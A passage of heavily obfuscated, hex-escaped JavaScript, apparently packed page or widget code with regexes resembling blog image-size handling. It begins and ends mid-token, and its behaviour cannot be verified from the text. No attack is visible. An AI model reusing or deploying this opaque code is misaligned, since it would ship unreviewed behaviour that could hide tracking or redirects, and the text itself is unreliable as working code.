x29\x5D\x28\x2F\x5C\x5C\x2F\x73\x5B\x30\x2D\x39\x5D\x2B\x2F\x67\x29\x7C\x7C\x32\x7A\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x2F\x5C\x5C\x2F\x77\x5B\x30\x2D\x39\x5D\x2B\x2F\x67\x29\x7C\x7C\x32\x7A\x3D\x3D\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x6F\x5C\x27\x29\x7B\x50\x28\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x46\x5C\x27\x29\x21\x3D\x3D\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x7A\x5C\x27\x29\x29\x32\x7A\x3D\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x6E\x5C\x27\x29\x3B\x59\x7B\x49\x20\x38\x44\x28\x29\x7B\x79\x20\x32\x66\x3D\x31\x79\x2C\x33\x79\x3D\x7B\x7D\x3B\x33\x79\x5B\x32\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x61\x5C\x27\x29\x5D\x3D\x33\x72\x2C\x33\x79\x5B\x32\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x31\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4D\x5C\x5C\x4A\x5C\x27\x5D\x3D\x33\x72\x2C\x38\x45\x28\x57\x29\x5B\x32\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x33\x79\x29\x7D\x7D\x7D\x31\x67\x20\x34\x6F\x3D\x36\x63\x2B\x32\x7A\x2B\x36\x64\x2C\x34\x6F\x7D\x49\x20\x36\x65\x28\x33\x7A\x2C\x33\x41\x2C\x32\x67\x29\x7B\x79\x20\x31\x39\x3D\x4E\x3B\x50\x28\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x74\x5C\x27\x29\x3D\x3D\x3D\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x29\x7B\x49\x20\x38\x46\x28\x29\x7B\x79\x20\x31\x51\x3D\x31\x39\x3B\x38\x47\x5B\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x43\x5C\x27\x5D\x28\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x7A\x5C\x27\x29\x2B\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x6A\x5C\x27\x29\x2B\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x2B\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x76\x5C\x27\x29\x2B\x31\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x63\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x31\x6B\x5C\x27\x29\x7D\x7D\x59\x7B\x79\x20\x31\x52\x3D\x33\x7A\x5B\x33\x41\x5D\x5B\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x32\x4C\x5C\x5C\x65\x5C\x27\x5D\x3B\x50\x28\x33\x7A\x5B\x33\x41\x5D\x5B\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x6F\x5C\x27\x29\x2B\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x29\x79\x20\x33\x42\x3D\x33\x7A\x5B\x33\x41\x5D\x5B\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x6F\x5C\x27\x29\x2B\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x5B\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x61\x5C\x27\x29\x5D\x3B\x59\x7B\x50\x28\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x31\x5C\x27\x29\x3D\x3D\x3D\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x33\x5C\x27\x29\x29\x7B\x49\x20\x38\x48\x28\x29\x7B\x79\x20\x34\x71\x3D\x31\x39\x3B\x38\x49\x3D\x38\x4A\x5B\x34\x71\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x4B\x5C\x5C\x62\x5C\x5C\x65\x5C\x5C\x31\x6C\x5C\x27\x2C\x34\x71\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x6A\x5C\x27\x29\x29\x7D\x7D\x59\x20\x33\x42\x3D\x36\x66\x7D\x50\x28\x31\x52\x5B\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x31\x52\x5B\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x2F\x3C\x36\x67\x28\x3F\x3A\x2E\x2B\x29\x3F\x36\x68\x3D\x28\x3F\x3A\x2E\x2B\x29\x3F\x28\x3F\x3A\x36\x69\x2E\x36\x6A\x2E\x36\x6B\x29\x2F\x67\x29\x29\x3E\x2D\x31\x77\x29\x7B\x50\x28\x31\x52\x5B\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x70\x5C\x5C\x72\x5C\x5C\x4A\x5C\x5C\x69\x5C\x27\x29\x3E\x2D\x31\x77\x29\x7B\x50\x28\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x6E\x5C\x27\x29\x21\x3D\x3D\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x6E\x5C\x27\x29\x29\x7B\x49\x20\x38\x4B\x28\x29\x7B\x79\x20\x32\x55\x3D\x31\x39\x3B\x38\x4C\x28\x5C\x27\x5C\x5C\x32\x72\x5C\x5C\x70\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x54\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x63\x5C\x27\x2B\x32\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x76\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x4A\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x31\x6A\x5C\x5C\x4B\x5C\x5C\x65\x5C\x27\x5D\x28\x32\x62\x29\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x6F\x5C\x27\x5D\x28\x32\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x46\x5C\x27\x29\x29\x5B\x32\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x7D\x7D\x59\x7B\x50\x28\x31\x52\x5B\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x31\x52\x5B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x43\x5C\x27\x5D\x28\x2F\x3C\x36\x67\x28\x3F\x3A\x2E\x2B\x29\x3F\x36\x68\x3D\x28\x3F\x3A\x2E\x2B\x29\x3F\x28\x3F\x3A\x36\x69\x2E\x36\x6A\x2E\x36\x6B\x29\x2F\x67\x29\x29\x3C\x31\x52\x5B\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x29\x29\x7B\x50\x28\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x76\x5C\x27\x29\x21\x3D\x3D\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x46\x5C\x27\x29\x29\x32\x67\x3D\x33\x42\x5B\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x36\x5C\x27\x29\x2C\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x6A\x5C\x27\x29\x29\x3B\x59\x7B\x49\x20\x38\x4D\x28\x29\x7B\x79\x20\x31\x4A\x3D\x31\x39\x2C\x36\x6C\x3D\x38\x4E\x28\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x38\x4F\x29\x2C\x32\x41\x3D\x36\x6C\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x6F\x5C\x27\x5D\x28\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x7A\x5C\x27\x29\x29\x5B\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x7A\x5C\x27\x29\x29\x2C\x33\x43\x3D\x32\x41\x5B\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x31\x61\x5C\x27\x29\x7C\x7C\x31\x35\x2C\x34\x72\x3D\x32\x41\x5B\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x31\x61\x5C\x27\x2C\x33\x43\x2D\x31\x77\x29\x7C\x7C\x31\x35\x2C\x36\x6D\x3D\x32\x41\x5B\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x35\x2C\x34\x72\x29\x2C\x32\x42\x3D\x32\x41\x5B\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x34\x72\x2C\x33\x43\x29\x2C\x36\x6E\x3D\x32\x41\x5B\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x33\x43\x29\x3B\x31\x67\x28\x32\x42\x5B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x43\x5C\x27\x5D\x28\x2F\x5C\x5C\x2F\x73\x5B\x30\x2D\x39\x5D\x2B\x2F\x67\x29\x7C\x7C\x32\x42\x5B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x43\x5C\x27\x5D\x28\x2F\x5C\x5C\x2F\x77\x5B\x30\x2D\x39\x5D\x2B\x2F\x67\x29\x7C\x7C\x32\x42\x3D\x3D\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x6F\x5C\x27\x29\x26\x26\x28\x32\x42\x3D\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x78\x5C\x5C\x46\x5C\x5C\x34\x5C\x5C\x54\x5C\x5C\x43\x5C\x5C\x46\x5C\x5C\x34\x5C\x5C\x54\x5C\x5C\x42\x5C\x27\x2B\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x6E\x5C\x27\x29\x29\x2C\x38\x50\x3D\x36\x6D\x2B\x32\x42\x2B\x36\x6E\x2C\x38\x51\x7D\x7D\x7D\x59\x7B\x50\x28\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x74\x5C\x27\x29\x3D\x3D\x3D\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x36\x5C\x27\x29\x29\x7B\x49\x20\x38\x52\x28\x29\x7B\x79\x20\x34\x73\x3D\x31\x39\x3B\x38\x53\x3D\x38\x54\x5B\x34\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x34\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x63\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x31\x61\x5C\x27\x2B\x38\x55\x29\x7D\x7D\x59\x20\x32\x67\x3D\x34\x6E\x28\x31\x52\x29\x7D\x7D\x7D\x59\x7B\x50\x28\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x6A\x5C\x27\x29\x3D\x3D\x3D\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x63\x5C\x27\x29\x29\x7B\x49\x20\x38\x56\x28\x29\x7B\x79\x20\x36\x6F\x3D\x31\x39\x3B\x38\x57\x28\x57\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x65\x5C\x5C\x64\x5C\x27\x5D\x28\x36\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x6F\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x31\x71\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x70\x5C\x5C\x31\x69\x5C\x27\x29\x7D\x7D\x59\x20\x32\x67\x3D\x33\x42\x5B\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x4B\x5C\x5C\x62\x5C\x5C\x65\x5C\x5C\x31\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x31\x5C\x5C\x31\x6C\x5C\x27\x29\x7D\x7D\x59\x7B\x50\x28\x31\x52\x5B\x5C\x27\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x31\x6A\x5C\x5C\x61\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x31\x70\x5C\x5C\x72\x5C\x5C\x4A\x5C\x5C\x69\x5C\x27\x29\x3E\x2D\x31\x77\x29\x32\x67\x3D\x34\x6E\x28\x31\x52\x29\x3B\x59\x7B\x50\x28\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x45\x5C\x5C\x62\x5C\x5C\x31\x69\x5C\x5C\x78\x5C\x5C\x52\x5C\x27\x29\x32\x67\x3D\x36\x66\x3B\x59\x7B\x49\x20\x38\x58\x28\x29\x7B\x79\x20\x32\x56\x3D\x31\x39\x2C\x34\x74\x3D\x38\x59\x28\x57\x29\x2C\x36\x70\x3D\x34\x74\x5B\x32\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x6F\x5C\x5C\x54\x5C\x5C\x65\x5C\x27\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x69\x5C\x27\x29\x5B\x32\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x32\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x6A\x5C\x27\x29\x29\x3B\x38\x5A\x28\x34\x74\x2C\x32\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x63\x5C\x27\x29\x2C\x35\x4C\x2C\x36\x70\x29\x7D\x7D\x7D\x7D\x79\x20\x36\x71\x3D\x5C\x27\x5C\x5C\x31\x70\x5C\x5C\x72\x5C\x5C\x4A\x5C\x5C\x69\x5C\x5C\x31\x62\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x2B\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x31\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x6A\x5C\x5C\x31\x6E\x5C\x5C\x31\x62\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x65\x5C\x5C\x31\x76\x5C\x5C\x31\x6E\x5C\x5C\x31\x6E\x5C\x27\x2B\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x67\x2B\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x34\x5C\x27\x29\x3B\x31\x67\x20\x36\x71\x7D\x7D\x49\x20\x36\x72\x28\x34\x75\x2C\x34\x76\x29\x7B\x79\x20\x32\x68\x3D\x4E\x3B\x50\x28\x34\x75\x5B\x34\x76\x5D\x5B\x32\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x6E\x5C\x27\x29\x5D\x21\x3D\x33\x36\x29\x79\x20\x36\x73\x3D\x34\x75\x5B\x34\x76\x5D\x5B\x32\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x6E\x5C\x27\x29\x5D\x5B\x31\x35\x5D\x5B\x32\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x38\x5C\x27\x29\x5D\x2C\x34\x77\x3D\x32\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x7A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x31\x76\x5C\x5C\x31\x6E\x5C\x5C\x42\x5C\x5C\x4D\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x54\x5C\x5C\x65\x5C\x5C\x36\x5C\x27\x2B\x32\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x37\x5C\x27\x29\x2B\x36\x73\x2B\x32\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x6E\x5C\x27\x29\x3B\x59\x20\x34\x77\x3D\x5C\x27\x5C\x27\x3B\x31\x67\x20\x34\x77\x7D\x49\x20\x35\x4B\x28\x34\x78\x2C\x33\x44\x2C\x32\x57\x2C\x33\x45\x29\x7B\x79\x20\x31\x65\x3D\x4E\x3B\x50\x28\x5C\x27\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x41\x5C\x5C\x41\x5C\x5C\x42\x5C\x27\x3D\x3D\x3D\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x76\x5C\x27\x29\x29\x7B\x49\x20\x39\x30\x28\x29\x7B\x39\x31\x3D\x39\x32\x28\x39\x33\x29\x7D\x7D\x59\x7B\x50\x28\x33\x44\x5B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x63\x5C\x27\x29\x29\x29\x7B\x50\x28\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x46\x5C\x27\x29\x3D\x3D\x3D\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x7A\x5C\x27\x29\x29\x7B\x49\x20\x39\x34\x28\x29\x7B\x79\x20\x33\x46\x3D\x31\x65\x2C\x34\x79\x3D\x7B\x7D\x3B\x34\x79\x5B\x33\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x36\x5C\x27\x29\x5D\x3D\x31\x35\x2C\x39\x35\x28\x33\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x74\x5C\x27\x29\x29\x5B\x33\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x46\x5C\x27\x29\x5D\x28\x34\x79\x2C\x34\x6C\x29\x7D\x7D\x59\x7B\x79\x20\x32\x58\x3D\x5C\x27\x5C\x27\x3B\x50\x28\x33\x45\x3D\x3D\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x36\x5C\x27\x29\x29\x32\x58\x3D\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x32\x4B\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x65\x5C\x5C\x31\x76\x5C\x5C\x5A\x5C\x5C\x68\x5C\x5C\x4D\x5C\x5C\x70\x5C\x5C\x54\x5C\x27\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x36\x5C\x5C\x32\x5C\x5C\x54\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x62\x5C\x5C\x65\x5C\x27\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x31\x76\x5C\x27\x2B\x32\x57\x3B\x59\x7B\x50\x28\x33\x45\x3D\x3D\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x31\x5C\x27\x29\x29\x7B\x50\x28\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x63\x5C\x27\x29\x21\x3D\x3D\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x63\x5C\x27\x29\x29\x7B\x49\x20\x39\x36\x28\x29\x7B\x79\x20\x34\x7A\x3D\x31\x65\x3B\x31\x67\x20\x39\x37\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x5D\x28\x2F\x5C\x5C\x73\x28\x2E\x2A\x3F\x29\x5C\x5C\x73\x2F\x2C\x34\x7A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x2B\x34\x7A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x6A\x5C\x27\x29\x29\x7D\x7D\x59\x7B\x79\x20\x36\x74\x3D\x32\x6E\x5B\x5C\x27\x5C\x5C\x61\x5